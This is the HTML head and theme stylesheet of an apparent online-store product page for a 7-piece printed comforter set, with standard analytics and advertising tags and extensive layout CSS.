

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imarkplace.com/7pc-printed-comforter-set-design-4.html
body_size: 43856
content:
<!doctype html>
<html id="C" lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fimarkplace.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fd1gcfsxh5fnagd.cloudfront.net\u002Fstatic\u002Fversion1769075823\u002Ffrontend\u002FMageBig\u002Fmartfury_custom\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Buy 7Pc Printed Comforter Set (Design 4) 40% Discount"/>
<meta name="description" content="7Pc Printed Comforter Set (Design 4).Luxurious comfort meets style in our 7Pc Printed Comforter Set (Design 4). Perfect for a restful night&#039;s sleep.Avaliable at a 40% discount."/>
<meta name="keywords" content="7Pc Printed Comforter Set (Design 4)"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Buy 7Pc Printed Comforter Set (Design 4) 40% Discount</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/_cache/merged/abcfbaa64eaaf72613232f3be73eef32.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/css/header.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/css/footer.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/css/admin_sidebar_signup.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/css/catalog_product_pasha.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/css/catalog_product.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/css/smartmenu.min.css" />
<link  rel="stylesheet" type="text/css"  rel="preload" as="style" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/Webkul_Pwa/css/pwa-style.min.css" />
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle6.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/js/custom.min.js"></script>
<script  type="text/javascript"  src="https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/js/catalog_product.min.js"></script>
<script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script>
<link  href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/css/external-styles.less" />
<link  rel="canonical" href="https://imarkplace.com/7pc-printed-comforter-set-design-4.html" />
<link  rel="icon" type="image/x-icon" href="https://d1gcfsxh5fnagd.cloudfront.net/media/favicon/stores/1/fav_icon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://d1gcfsxh5fnagd.cloudfront.net/media/favicon/stores/1/fav_icon.png" />
<script type="text/javascript">
  window._mfq = window._mfq || [];
  (function() {
    var mf = document.createElement("script");
    mf.type = "text/javascript"; mf.defer = true;
    mf.src = "//cdn.mouseflow.com/projects/0a41a194-f258-4d9a-89db-93d85156e0aa.js";
    document.getElementsByTagName("head")[0].appendChild(mf);
  })();
</script>

<meta name="p:domain_verify" content="38a9dd582c93303307d910f5b1b3dd17"/>

<meta name="p:domain_verify" content="z3C7jeJ9BMl0DNp2VVXdMRTgyHnHjv8J"/>

<meta name="google-site-verification" content="fzEhycLkLXZo6hN60TV-FaEHF4J9DcQJIGEttrlYp08" />

<meta name="facebook-domain-verification" content="to6h4tstyxu9jeubosiho4wzfw8dfe" />

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1430606865017939');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1430606865017939&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11387800853"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-11387800853');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7T7M47MDCV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7T7M47MDCV');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17008725261"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17008725261');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-056R71QGGF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-056R71QGGF');

</script>

<!-- Google Tag Manager 21 JUNE 2025 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K5ZJB5LT');</script>
<!-- End Google Tag Manager 21 JUNE 2025-->

<!-- Google Tag Manager (noscript) 21 JUNE 2025 -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K5ZJB5LT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) 21 JUNE 2025 -->


<style>

/* Start Seller dashboard sidebar fixed */
@media only screen and (max-width: 767px) {
    #C.nav-before-open.nav-open body .wk-mp-menu-wrapper:before {
        position: fixed;
        width: calc(100% - 54px);
    }
}
/* End Seller dashboard sidebar fixed */

.top-brands-wrap { background-color: #fff; margin-bottom: 50px; padding: 12px; border-radius: 6px;}
.top-brands-wrap .search-title h2 { background-color: #fff; padding-left: 5px; }
.search-trend-wrap .search-title .title { background-color: #fff; margin-bottom: 0px;  padding-left: 15px;}
.c_color .bn-item-promo2 .bn-item-content .title { color: #fff;font-weight: 500; }
.header-main-content {    background-color: #fff;}

.page-header .wishlist-icon, .page-header .showcart,.page-header .user-topbar{color: #000000;}
.slider-2 .owl-carousel>div{border-radius:8px;}
.top-brands-wrap .search-title h2{font-family: 'Oswald', sans-serif;font-weight: 500;}
.browse_by_company_slider {padding: 15px 10px 15px;}
.browse_by_brands { padding: 10px 10px 15px; }
.bn-item-content .bn-btn a span:after { padding-left: 8px; content: "\e944"; font-family: 'mbicon' !important; position: relative; top: 3px; }
.bn-item-content .bn-btn a{color:#fff;}
.c_color .bn-item-promo2 .bn-item-content{    padding: 40px 30px 40px 20px;}
.search-trend-wrap .search-title .title, .block-main-product .top-title .title,.day_deals .title, .layout02 .deal-block-top .title{font-family: 'Oswald', sans-serif;    font-weight: 500;}
.browse_by_brands .owl-carousel .owl-nav.disabled, .browse_by_company_slider  .owl-carousel .owl-nav.disabled{ display: block !important; }
.block-banner.c_color .object-fit .img-native-wrap { padding-bottom: 0 !important; height: 100%; border-radius: 6px; }
.discount .bn-item-content {    padding: 38px 30px 130px;margin-top: 30px;}
.discount .bn-item-promo2 .bn-item-content .title { font-size: 65px; color: #fff; font-weight: bold; font-family: 'Oswald', sans-serif; line-height: 48px; }
.discount .bn-item-promo2 .bn-item-content .title span { font-size: 3rem; display: block; font-weight: 400; }
.discount .action.primary{background-color: #eaa721; border: 0px solid;}
.day_deals .deal-block-top{padding: 15px;}
.day_deals .widget-product.discount { padding: 15px 24px; }
.discount .action.primary:after{display:none;}
.product-item-name a { color: #000; font-weight: 500; }
.main-slider-v2 .owl-theme .owl-dots .owl-dot span{width: 14px; height: 14px;}
.search-trend-wrap .search-trend .owl-theme .owl-nav [class*='owl-'] { color: #000; font-size: 20px; border: 1px solid #e1e1e1; height: 60px; width: 35px; top: 52px; }
.search-trend-wrap .search-trend .owl-theme i{ font-weight:bold;     color: #000;}
.page-products .block-nav,.page-products .block.filter{    background-color: #ffffff;padding: 15px;}
.page-products .main-wrap { background-color: #fff; padding: 15px; }
.page-products .page-title-wrapper { display: none; }
.page-products .wrapper-breadcrums{ display: none; }
.page-products .category-image { padding-top: 20px; }
.page-products .block-content .level-top span { padding-left: 12px; }
.page-products .sidebar-main .block-title strong { font-family: 'Oswald', sans-serif; font-weight: bold; }
.page-products .filter-options .filter-options-title{    font-weight: bold;}
.sidebar ul.nav-collapse li a:hover{  color: #002142;}
.action.primary, .action.secondary{    background: #002142;    border: 1px solid #002142;}
.page-products .product-item-name a { color: #0c345b; font-weight: 400; }
.page-products .pages .pages-items .item { border-radius: 50%; background-color: transparent; border: 1px solid #002142; }
.page-products .pages .pages-items .item:hover,.page-products .pages .pages-items .item.current { background-color: #002142; color: #fff; }
.page-products .pages .pages-items .item:hover a{ color: #fff; }
.mb-range-slider .ui-slider-handle{background: #002142;}
.block-search .action.search { width: auto; background-color: transparent; color: #002952; font-size: 22px;top: 3px; }
.block-search input { border: 1px solid #002952; border-radius: 3px; }
.block.block-search { padding-right: 0px; }
.block.block-search i.mbi.mbi-magnifier { font-weight: bold; }
.price-container .price { font-weight: 500; font-size: 1.7rem; }
.special-price .price { color: #000000; }
.deal-block-top-wrap,.search-trend-wrap,.block-product-layout-wrap,search-trend-wrap{border-radius: 8px;}
#C .owl-nav button { opacity: 1; visibility: visible; }
.top-brands-wrap .owl-carousel .owl-nav button.owl-prev { left: -37px; color: #000; font-size: 20px; border: 1px solid #e1e1e1; height: 60px; width: 35px; top: 21px; }
.top-brands-wrap .owl-carousel .owl-nav button.owl-next{ right: -37px; color: #000; font-size: 20px; border: 1px solid #e1e1e1; height: 60px; width: 35px; top: 21px; }

.catalog-product-view .page-title-wrapper.product { padding: 0px; }
.catalog-product-view .fotorama_vertical_ratio .fotorama__img{left: initial;}
.selling-feature-sidebar i{color: #002952;}
.box-tocart .actions .tocart, .box-tocart .instant-purchase{border: 1px solid #002952; background-color: #002952;}
.box-tocart .fieldset-add .custom-qty button { background-color: #002952; color: #fff; }
.box-tocart .fieldset-add .custom-qty button span{color: #fff; font-size: 16px; font-weight: bold; line-height: 34px;}
.box-tocart .fieldset-add input.input-text{border: 1px solid #002952;}
.wrapper-breadcrums{background-color: #d1d1d1;}
.catalog-product-view .product-info-main-top.product-info-main { background-color: #fff; border-top-left-radius: 6px; border-top-right-radius: 6px;  padding: 15px; margin-bottom: 0px; margin-top: 30px; }
.catalog-product-view .product-info-main-content { background-color: #fff; border-bottom-left-radius: 6px; border-bottom-right-radius: 6px; border-bottom: 0px; padding: 15px; margin-bottom: 60px; }
.catalog-product-view .product.info.detailed { background-color: #fff; border-radius: 6px; border-bottom: 0px; padding: 15px 0px; margin-bottom: 30px; }
#C .product.data.items .active a {    color: #161616 !important;}
#C .product.data.items a {      font-weight: bold;}
.product.data.items .item.content { padding: 30px 15px; }
.product.data.items .item.title>.switch:before, .product.data.items .item.title>.switch:after{background: #002952;}
.catalog-product-view  .widgetplus.widget-product.related,.catalog-product-view  .widgetplus.widget-product.upsell{background: #fff;border-radius: 8px;position: relative;}
.catalog-product-view  .related.widget-heading-center .heading-title,.catalog-product-view  .upsell.widget-heading-center .heading-title {background-color: #fff; text-align: left; padding: 15px; border-radius: 8px; font-family: 'Oswald', sans-serif; font-weight: 500; font-size: 25px;}
.catalog-product-view .related .category-products,.catalog-product-view .upsell .category-products { padding: 15px; }
.catalog-product-view  .related .owl-nav,.catalog-product-view  .upsell .owl-nav { position: absolute; top: -56px; right: 30px; }
.catalog-product-view  .product-image-container,.deal-block-top-wrap  .product-image-container{    margin: 0 auto;}
.catalog-product-view  .wk-seller-card-container.wk-card-type1 { display: none; }
.catalog-product-view  .product-info-main-top .info-after-title>div{padding: 0 8px;}
.catalog-product-view  .product-info-main .product.attribute.sku .type { margin-right: 0px; color: #999999; }
.checkout-cart-index .main-container {background-color: #fff;margin-top: 38px;border-radius: 8px;}
.checkout-cart-index .page-title {text-align: left;color: #002952;font-family: 'Oswald', sans-serif;    font-weight: 500;font-size: 28px;}
.checkout-cart-index .action.update,.checkout-cart-index .action.continue { border: 1px solid #002952; color: #000; }
.checkout-cart-index .action.update:hover,.checkout-cart-index .action.continue:hover{background-color: #002952;color: #fff;}
.catalog-product-view .related .owl-nav .mbi, .catalog-product-view .upsell .owl-nav .mbi, .cart_related .owl-nav .mbi {    font-size: 22px;    color: #000;}
.catalog-product-view .widget-product .owl-carousel .product-item { /*padding: 15px;*/ }
.checkout-index-index .main-container { background-color: #fff; }
.opc-progress-bar-item._active>span { color: #333; }
.checkout-index-index .action.showcart .counter.qty{    background-color: #022335;}
.checkout-index-index .opc-progress-bar-item._active:before{background-color: #022335;}
.checkout-index-index .opc-progress-bar-item._active>span:before{background-color: #022335;}
.checkout-index-index .authentication-wrapper button { border-color: #022335; }
.checkout-index-index .opc-wrapper { margin: 0 0 50px; }
.blog-home5 { background-color: #fff; padding: 18px; border-radius: 8px; border-bottom: 0px; }
.blog-home5 .block-blog-main{    padding: 0px;border-bottom: 0px solid #d8d8d8;
}
.cms-page-view .main-container {background-color: #fff;padding: 15px;max-width: 1170px;margin-top: 45px;border-radius: 5px;}
.footer.content {border-top:initial;}
form#contact-form {    margin: 0px 0;padding-bottom:0px;}
.block-product-sidebar .special-price .price,.widgetplus   .special-price .price{ color: #ff3300;font-size: 1.4rem; }
.block-product-sidebar .price-container .price,.widgetplus .price-container .price{font-size: 1.4rem;}
.pages .action span { display: none; }
form#contact-form { margin: 0px 0; padding-bottom: 0px; }
.wk-seller-card-container.wk-card-type2{background-color: #fff; padding: 20px; margin-bottom: 0px; border-radius: 8px;margin-top: 20px;}
.wk-seller-card-product {    box-shadow: initial;}
.wk-seller-card-details-img-block{width: 101px;}
.wk-seller-card-details-img-block img{    width: 90px;}
.block-banner.c_color { margin-bottom: 50px; }
.action.button, .action.continue, .action.update, .action.clear{border: 1px solid #002952;}
ul.term-list.smartmenu.magebig-nav a.btn.action.primary { color: rgb(255, 255, 255); }
ul.term-list.smartmenu.magebig-nav a.btn.action.primary:hover { color: #002952; }
.page-header .header-maininner-row .navigation ul:nth-child(3) { display: none; }
#C .footer-widgets .footer-main .footer-links-wrap .footer-links li a{display:flex;}


<!--cart custom css-->
.cart-summary>.title{display:block;}
.cart-summary { width: 30%; float: right; -ms-flex-order: 2; -webkit-order: 2; order: 2; padding: 0 20px 20px; position: relative; }
.cart-summary>.title { display: block; }
.cart-summary .block>.title {
    padding-left: 0;
}
.abs-revert-side-paddings, .checkout-cart-index .page-title-wrapper, .cart-summary .block .content, .cart-empty {
    padding-left: 0;
    padding-right: 0;
}
.cart-summary .checkout-methods-items {
    padding: 0;
}
.cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
}
.cart.table-wrapper .item .col.item {
    padding: 10px 8px 10px 0;
}
.cart.table-wrapper .product-item-photo {
    display: table-cell;
    padding-right: 15px;
    position: static;
    vertical-align: middle;
    width: 1%;
}
.cart.table-wrapper .product-item-details {
    display: table-cell;
    vertical-align: middle;
    white-space: normal;
    width: 99%;
}
.cart.table-wrapper tbody td {
    padding-top: 20px;
}
@media (min-width: 768px){
.opc-progress-bar-item {    width: 185px;}
}

@media (max-width: 768px){
.cms-page-view main#maincontent { margin: 0px 15px; }
#C .page-footer .footer-top .footer-top-center{margin: 0px 15px; }
.catalog-product-view .related .owl-nav, .catalog-product-view .upsell .owl-nav{right: 10px;}
#C .widget-product .owl-theme .owl-nav .owl-prev { left: -50px; }
.product.data.items .item.title>.switch:before, .product.data.items .item.title>.switch:after { background: transparent; }
#C .page-footer .footer-links-wrap .h4.title { font-size: 2.3rem; }
.search-trend-wrap{margin-bottom: 30px;}
.menu-btn-text {    display: none;}
#C .page-footer .subscribe .input-box{max-width:90%;}
.col-btn-actions {    padding: 5px 0px;}
#C .page-footer .footer-links-wrap .content-toggle .footer-exclusive-txt{font-size: 1.4rem;padding: 0px 60px;}
.icon-top-mobile .col-wishlist{display: inline-block; vertical-align: top; width: initial; padding: 0px;}
.cart-summary { width: 100% !important; order: 1; position: initial !important; }
.cart-summary._sticky { width: 100% !important; order: 1; position: initial !important; }
.checkout-cart-index .page-main{padding-bottom: 0px;}
.product.data.items .item.content { padding: 10px 25px; }
ul#mb-collapsible a img { margin-right: 8px; }
div#footer-widgets .mbi-chevron-down:before {    content: "\e936";}
div#footer-widgets i.mbi.mbi-chevron-up:before{content: "\e937";}
.page-products .wrapper-breadcrums {    display: block;}
.page-products main#maincontent { margin-top: 20px; }
.cms-index-index .block-product-inner .owl-stage-outer img { border-radius: 8px; }
.cms-index-index .blog-home5 .post__item img { border-radius: 8px; }
.mfp-ready .mfp-s-ready .product-info-main-top.product-info-main { padding: 0px 0px 15px; margin-top: 0px; }
.mfp-ready .mfp-s-ready .product-info-main-content{padding: 15px 0px;    margin-bottom: 0px;}
}

#C .field>input[type="radio"] {
    position: initial;
    width: initial;
    height: initial;
    padding: initial;
    overflow: initial;
    clip: initial;
    white-space: initial;
    -webkit-clip-path: initial;
    clip-path: initial;
    border: initial;
}

#C .field>input[type="radio"]+label {
    padding-left: initial;
}
/* #C .field>input[type="radio"]+label{display: none;} */

#C .field>input[type="radio"]:checked+label:after {display: none;}
#C .table-checkout-shipping-method .field>input[type="radio"]+label {display: none;}

#C .page-layout-checkout .field>input[type="radio"]+label:before {    display: none;}
#C .page-layout-checkout  .minicart-wrapper button.action.showcart {    display: none;}

.smartmenu a.level-top>img{display:none;}
ul.term-list.smartmenu.magebig-nav h3 {    padding: 9px 15px 0px;}
ul.term-list.smartmenu.magebig-nav { padding-bottom: 20px; }
ul.term-list.smartmenu.magebig-nav  li.more,ul.term-list.smartmenu.magebig-nav  li.less { cursor: pointer;padding: 8px 0px; list-style: none;}
.vertical-menu .magebig-nav>li.level0:hover>a.level-top{ background-color: #002952; color: #fff; }
.vertical-menu .magebig-nav>li.level0:hover>i:before {color: #fff; }
.toolbar-sorter.sorter select.sorter-options,.field.limiter  select.limiter-options { -webkit-appearance: auto; -moz-appearance: auto; -ms-appearance: auto; appearance: auto; }
ul.nav-mobile-accordion img {display: none;} 
.nav-bar .smartmenu.magebig-nav li.level0 {padding: 0px;color: #000; font-size: 14px; text-transform: capitalize; padding: 10px 42px 10px 15px; line-height: 17px; height: auto; border-bottom: 1px solid rgba(0,0,0,0.2);} 
.magebig-mobile-menu ul.term-list.smartmenu.magebig-nav h3 {padding: 0px;}
.magebig-mobile-menu ul.nav-collapse li.more { font-size: 14px; text-transform: capitalize; padding: 10px 42px 10px 15px; line-height: 17px; height: auto; }
#C .magebig-mobile-menu ul.nav-mobile-accordion li:last-child {    border-bottom: 0px;}
ul#mb-collapsible>li:first-child { text-transform: capitalize; line-height: 17px; height: auto;  }
._has-modal .modals-overlay {    z-index: 99!important;}
.wk-supplier-btn-wrapper,.wk-supplier-msg-container{display:none;}

.header-top-inner a:hover, .header-top-inner .title:hover, .header-top-inner .log-in:hover, ul.smartmenu.magebig-nav li.level0 a:hover,#C .footer-widgets .footer-main .footer-links-wrap .footer-links li a:hover,#C .page-footer .top-social-link ul li a:hover { color: #ff2007; }

li.level-1 > .simple-dropdown.submenu.show-sub { visibility: visible; position: initial; opacity: 1; content: ""; display: block;width: 100% !important;    padding-top: 0px; }
.magebig-nav div.submenu:before {box-shadow: none;} 
li.level-1 > .simple-dropdown.submenu.show-sub { } 
.vertical-menu .magebig-nav>li a {float: none;} 
.vertical-menu .navigation i.mbi.mbi-ios-arrow-down {display: none;} 
ul.term-list.smartmenu.magebig-nav.prepnt_cat {padding: 9px 15px;} 
ul.term-list.smartmenu.magebig-nav .level-1 > a span {font-family: Work Sans,'Segoe UI','Helvetica Neue';display: block; font-size: 1.17em; font-weight: bold;} 
.magebig-nav li .show-sub li div.show-sub {left: 100%;}
.vertical-menu .navigation li.level-1.nav-.level-top {    padding-bottom: 30px;}
.simple-dropdown.submenu.show-sub .simple-dropdown.submenu.show-sub .simple-dropdown.submenu.show-sub { left: 100%;    top: -20px; }
ul#mb-collapsible li.level-1.level-top > a span { font-family: Work Sans,'Segoe UI','Helvetica Neue'; display: block; font-size: 1.17em; font-weight: bold; color: #000; } 
ul#categories-nav .level0 ul.level0 {display: block;} 
ul#categories-nav li.level0.level-top > a {display: none;} 
ul#categories-nav li.level0.level-top > span {display: none;} 
ul#categories-nav li.level0.nav-2.level-top {display: none;}
#mb-collapsible ul.level-1 { display: block !important; }
.magebig-mobile-menu ul.nav-collapse li.level-1 > span { display: none; }
ul.nav-collapse ul.level0>li>a{padding-left: 0px;}
.header-main-content.sticky-menu.active a.btn.action.primary {    color: #fff;}
.b2bmarketplace-customer-requestquote .wk-supplier-btn-wrapper, .b2bmarketplace-customer-requestquote .wk-supplier-msg-container {    display: block;}

.availability.only.configurable-variation-qty { display: none !important; }
.wk-supplier-menu-box.wk-supplier-margin-bottom ul li:last-child, .wk-supplier-collection-container div#contact-us {
    display: none;
}
        .wk-supplier-menu-box.wk-supplier-margin-bottom ul li:nth-child(3), .wk-supplier-collection-container div#about-us {
    display: none;
}
.wk-supplier-collection-header-box .wk-supplier-collection-title-container div:last-child [title~="Search"] {
   display: none;
}







/* ***********************6-8-2022 ******************* */


/*body.layout01.layout02 .main-wrap { background-color: #fff; padding: 15px; }*/
body.layout01.layout02 .content.account-nav-content { background-color: #fff; }
#C body.layout01.layout02 .column.main .block:not(.widget) .block-title{border-bottom: 0px solid;}
body.layout01.layout02 .wk-supplier-collection-header-box.wk-supplier-margin-bottom {    background-color: #fff;margin-bottom: 0px;    font-weight: 400;  padding-top: 5px;}
body.layout01.layout02 .wk-supplier-collection-header-box.wk-supplier-margin-bottom .wk-supplier-container-right .wk-supplier-info-container .wk-supplier-info-title-container { 
    padding-right: 7px;
}

body.layout01.layout02 .wk-supplier-container-right .wk-supplier-info-wrapper .wk-supplier-info-container { 
display: flex;
   align-items: center;
}
body.layout01.layout02 .wk-supplier-collection-header-box .wk-supplier-container-right{padding: 15px 0px;}
body.layout01.layout02 .wk-supplier-menu-box.wk-supplier-margin-bottom { padding-bottom: 0px; margin-bottom: 0px; }
body.layout01.layout02 .wk-supplier-menu-container { background-color: #fff; margin-bottom: 0px; padding-bottom: 0px; }
body.layout01.layout02 .wk-supplier-collection-container { background-color: #fff; padding: 15px 20px; }
body.layout01.layout02 .wk-supplier-menu-container ul.wk-supplier-menu-ul {display: table;}
body.layout01.layout02 .wk-supplier-menu-container ul.wk-supplier-menu-ul a.wk-supplier-menu-title {font-weight: 500;}
body.layout01.layout02 .wk-supplier-collection-container h4 { font-size: 22px; font-weight: 500; margin-bottom: 20px;font-family: 'Oswald', sans-serif; font-weight: 500; color: #000; }
body.layout01.layout02 .wk-supplier-menu-li {    border-bottom: 3px solid transparent; }
body.layout01.layout02 .wk-supplier-menu-li.active, body.layout01.layout02 .wk-supplier-menu-li:hover { border-bottom: 3px solid #ff5501; background-color: #002952; color: #fff; }
body.layout01.layout02 .wk-supplier-menu-li:hover a {    color: #fff;}

body.layout01.layout02 ol.products.list.items.product-items li.item.product.product-item {    padding: 10px 8px;width: 33%;}
body.layout01.layout02 ol.products.list.items.product-items { display: flex; flex-wrap: wrap; padding-left: 0; }
body.layout01.layout02 .page-products .product-item-name a { color: #000; font-weight: 500; }
body.layout01.layout02 ol.products.list.items.product-items li.item.product.product-item span.product-image-container { display: table; margin: 0 auto 15px; }
body.layout01.layout02 h2.wk-supplier-collection-h2,body.layout01.layout02  .wk-mp-collection-container h4 { font-family: 'Oswald', sans-serif; font-weight: 500; color: #000; }
body.layout01.layout02 .wk-mp-collection-container {width: 100%;margin: 0 auto;padding-top: 4px;}
body.layout01.layout02 .block.filter {background-color: #fff;}
